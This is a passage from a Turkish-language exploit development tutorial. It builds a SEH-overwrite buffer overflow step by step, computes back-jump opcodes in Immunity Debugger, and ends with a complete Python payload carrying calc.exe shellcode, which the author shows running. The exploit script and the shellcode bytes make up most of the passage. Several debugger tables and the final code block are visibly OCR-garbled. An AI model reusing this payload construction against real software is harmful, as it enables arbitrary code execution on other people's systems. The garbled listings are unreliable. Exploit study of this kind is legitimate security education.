Sanırım anladınız. Bir nevi klasik SEH exploitinde yaptığımız şeyi yaptık. ebp+30 adresinde gördüğünüz üzre 0012fd98 yani bizim Next SEH değerimiz var. Yani şimdi yapamız gereken şey Next SEH( şu an cc ile dolu) üzerine ne yazmamız gerektiğini bulmak. Fakat dediğimiz gibi, bunun için null karakter sorununu çözmemiz gerekiyor. Haydi o halde! Mantığımız basit aslında, madem ki SEH üzerine yazdıktan sonra shellcode değerimiz (şu an D harfleri) yazılmıyor, o halde önce D'leri yazalım, ardından SEH'i yazalım. Yani şuna benzer bir yapımız oluyor :



Önceki mantığın biraz değişiği. Bu defa önce nop ve shellcodeu yazıyor, ardından SEH üzerine yazıyoruz. Şimdi yapmamız gereken şey ise Next SEH'den önce, yani shellcodeun hemen altına NOPların bulunduğu kısma atlayan bir **jmp** kodu yazmak, ardından Next SEH üstüne de bu **jmp** koduna atlayan bir **jmp** kodu yazmak. Bu sayede SE Handler üzerine yazdığımız call ebp+30 bizi tekrar Next SEH'e, Next SEH ise bizi noplara atlayan **jmp** instructionuna, bu atlama kodu da bizi haliyle shellcode'a getirecek. Yani şu şekilde olacak:



Şimdi bu işi koda dökelim bakalım. Şimdi burada biraz kafa karışıklığı

yaşayabilirsiniz. Öncelikle bizim Shellcodemuzun sonunda olan jmp'a atlamak için 7 bytelık bir back jmp opcodeuna ihtiyacımız var. Bu EB F9 opcodu ile bunu yapabiliyoruz. Ardından shellcodemuzun sonuna bizim en başta bulunan noplara atlamızı sağlayacak bir back jump daha yazmamız gerekiyor. Bunu bulmak için Immunity debugger kullanacağız. Şimdi, Öncelikle buraya kadarı için gereken python scriptini görelim.

```
#524 oldu
boyut = 524
lakin alta 4 byte jmp kodu ekledik
cokertkaarsim = "\x90" * 24
cokertkaarsim += "\xcc\xcc"
                                                      #Shellcode
buraya gelecek
cokertkaarsim += "\x90" * (boyut-len(cokertkaarsim ))#SEH'e
kadar NOP ekleyelim
cokertkaarsim += "\xcc\xcc\xcc\xcc<"</pre>
                                                      #Yeni Jump
(528-4)
cokertkaarsim += "\xeb\xf9\x90\x90"
                                                      #Jump Back
7 Byte (Next SEH)
cokertkaarsim += struct.pack('<I', 0x00270b0b) #call dword</pre>
ptr [ebp+30h] (SE Handler)
```

Şimdi programı İmmunity debuggerda açıp exploiti çalıştırıyoruz, ardından CTRL+G ile 0012fd98 adresine gidiyoruz. Burada bizim Jump back 7 byte bulunuyor, yani next seh. Ardından Buranın adresi ile, shellcodemuzun üstünde bulunan nopların adresi arasındaki farkı bulup, bunu opcodeunu oluşturuyoruz.

Adreste şöyle bir şey görmeniz gerekiyor:

| 0012FD96 CC | INT3                            |
|-------------|---------------------------------|
| 0012FD97 CC | INT3> Buraya NOPlara giden JUMP |
| gelecek     |                                 |
| -> 0012FD98 | JMP SHORT 0012FD93              |
| 0012FD9A 90 | NOP                             |
| 0012FD9B 90 | NOP                             |

0012FD97 adresi bizim exploitimizde Yeni Jump diye geçen kısım. Yani bu adresten shellcodemuzun olduğu adrese olan uzunluğu bulmalıyız. Yine Immunity aracılığıyla yukarıya doğru çıkıp shellcodemuzu buluyoruz ardından son işlemleri yapacağız.

| 00105007  |               |                                   |  |
|-----------|---------------|-----------------------------------|--|
| 0012FB87  | 0000 00000000 | HUD BYTE PTR DS:LEHX+909090901,DL |  |
| 0012FB8D  | - <u>A</u> R  | NUP                               |  |
| 0012FB8E  | 90            | NOP                               |  |
| 0012FB8F  | 90            | NOP                               |  |
| 3012FB90  | 90            | NOP                               |  |
| 2012FB91  | 90            | NOP                               |  |
| 2012EB92  | 90            | NOP                               |  |
| 2012FB93  | -90<br>-      | NOP                               |  |
| 2012FB94  | ай            | NOP                               |  |
| 30125005  | áã            | NOP                               |  |
| 30125002  | 99            | NOP                               |  |
| 20125027  | 99            | NOP                               |  |
| 00120027  | 20            | NOD                               |  |
| 20120020  | 20            | NOD                               |  |
| 20120022  | 20            | NOD                               |  |
| 2012FB9H  | 20            | nur                               |  |
| 2012FB9B  | 20            | NUP                               |  |
| 2012FB9C  | 20            | NUP                               |  |
| 2012FB9D  | 20            | NUP                               |  |
| 2012FB9E  | 50            | NOP                               |  |
| 0012FB9F  | 90            | NOP                               |  |
| 2012FBA0  | CC            | INTS                              |  |
| 0012FBA1  | CC            | INTS                              |  |
| 2012FBA2  | 90            | NOP                               |  |
| 0012FBA3  | 90            | NOP                               |  |
| 0012FBA4  | 90            | NOP                               |  |
| 0012FBA5  | 90            | NOP                               |  |
| 0012FBA6  | 90            | NOP                               |  |
| 2012FBA7  | 9 <b>0</b>    | NOP                               |  |
| 2012FB88  | 90            | NOP                               |  |
| 0012FBB9  | 90            | NOP                               |  |
| 2012FB88  | 90            | NOP                               |  |
| 0012FBBB  | 90            | NOP                               |  |
| 2012EB9C  | 90            | NOP                               |  |
| 2012EB0D  | - <u>4</u> 4  | NOP                               |  |
| DOTE: DHD | - 68          | Non                               |  |

Gördüğünüz üzre bizim shellcodemuz 0012FBA0 adresinde başlıyor. Bunun üzerinden bir alan seçiyorum(**0012FB94**) ve şimdi buraya olan uzunluğu hesaplıyoruz : 0x0012FB94-0x0012FD97=-0x203 = 515 byte ardından 0012FD98 adresine gidip, onun üzerinde bulunan yere jmp kodumu yazıyor(space) ve opcode değerini öğreniyorum.

| 0012FD                     | <u>87 90 </u>  |             | NOP           |              |        |
|----------------------------|----------------|-------------|---------------|--------------|--------|
| 0012FC<br>0012FC<br>0012FC | Assem          | ble at 0012 | 2FD97         |              |        |
| 0012FC<br>0012FC<br>0012FC | JMP 0          | 012FB94     |               |              | •      |
| 0012FC<br>0012FC<br>0012FC |                |             |               |              |        |
| 0012FL<br>0012FL           | 🔽 Fill         | with NOP's  |               | Assemble     | Cancel |
| 0012FD                     | 94 CC          |             | INTS          |              |        |
| 0012FD<br>0012FD           | 95 CC<br>96 CC |             | INTS<br>INTS  |              |        |
| 0012FD                     | 97 ^E9 I       | F8FDFFFF    | JMP 0012FB94  |              |        |
| 0012FD                     | 9C 0B0         | В           | OR ECX, DWORD | PTR DS: [EB> | ()     |
| 0012FD                     | 9F 00E:        | 3           | ADD BL,AH     |              |        |
| 0012FD                     | A1 E1          | 1C          | LOOPDE SHORT  | 0012FDBF     |        |

Opcode değeri E9 F8FDFFFF, dikkat ederseniz bu değer 5 byte. Yani bu demektir ki boyut kısmı olan **524**'ü da bir azaltıp **523** yapacağız. Şimdi son hamlemizi yapıp bulduklarımızı exploite yerleştiriyoruz ve denememizi yapıyoruz. Son kez

exploitimizi görelim.

boyut = 523cokertkaarsim =  $"\setminus x90" * 24$ cokertkaarsim += "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" #calc.exe shellcode cokertkaarsim += "\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" cokertkaarsim += "\x77\x20\x8b\x3f\x80\x7e\x0c\x33" cokertkaarsim += "\x75\xf2\x89\xc7\x03\x78\x3c\x8b" cokertkaarsim += "\x57\x78\x01\xc2\x8b\x7a\x20\x01" cokertkaarsim += "\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" cokertkaarsim += "\x45\x81\x3e\x43\x72\x65\x61\x75" cokertkaarsim += "\xf2\x81\x7e\x08\x6f\x63\x65\x73" cokertkaarsim += "\x75\xe9\x8b\x7a\x24\x01\xc7\x66" cokertkaarsim += "\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" cokertkaarsim += "\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" cokertkaarsim += "\xb1\xff\x53\xe2\xfd\x68\x63\x61" cokertkaarsim += "\x6c\x63\x89\xe2\x52\x52\x53\x53" cokertkaarsim += "\x90" \* (boyut-len(cokertkaarsim )) cokertkaarsim += "\xe9\xf8\xfd\xff\xff" #Gerive JMP 515 bayt cokertkaarsim += "\xeb\xf9\x90\x90" #Geriye **JMP** 7 bayt (Next SEH) cokertkaarsim += struct.pack('<I', 0x00270b0b)</pre> #call dword ptr [ebp+30h]

Ve nihayet exploiti çalıştırıyoruz ve durumu görüyoruz.



Gördüğünüz üzre EDI yazmacında CreateProcessA var, stacke bakarsanız argümanlarında da **calc** olduğunu görebilirsiniz. Yani exploitimiz başarı ile çalıştı.

# Teşekkür

Oldukça uzun bir yazı oldu. Faydalı olmasını umuyorum. Ayrıca tamamını okuma sabrını ve merakını gösteren herkese teşekkür ederim. Ayrıca yazıda tabii ki hatalar, yanlışlıklar olabilir, bildirimde bulunursanız böylece ben de düzeltebilmiş olurum. Sevgiler.

#### Referanslar

- Compiler Security Checks MSDN
- Bypassing Browser Memory Protections Alexander Sotirov
- Corelan-6
- The Stack Cookies Bypass on CVE-2012-0549
- Defeating the Stack Based Buffer Overflow Prevention
- C++ Virtual Functions
- Deitel&Deitel C & C++, Sayfa 720-735